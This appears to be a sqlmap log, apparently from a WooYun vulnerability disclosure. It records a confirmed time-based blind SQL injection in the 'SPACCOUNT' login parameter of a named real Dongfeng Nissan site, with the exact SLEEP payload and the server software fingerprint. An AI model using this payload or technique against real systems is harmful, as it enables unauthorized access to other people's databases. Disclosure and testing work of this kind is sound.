 [14:36:05] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[14:36:06] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:36:27] [INFO] POST parameter 'SPACCOUNT' seems to be 'MySQL >= 5.0.12 AND ti
me-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] n
[14:36:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:36:39] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:36:46] [INFO] checking if the injection point on POST parameter 'SPACCOUNT'
is a false positive
POST parameter 'SPACCOUNT' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) re
quests:
---
Parameter: SPACCOUNT (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: SPACCOUNT=admin') AND (SELECT * FROM (SELECT(SLEEP(5)))eCSc) AND ('
PaQW'='PaQW&SPPASSWORD=22222
---
[14:37:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[14:37:30] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\easy-u.dongfeng-nissan.com.cn'
www.wooyun.org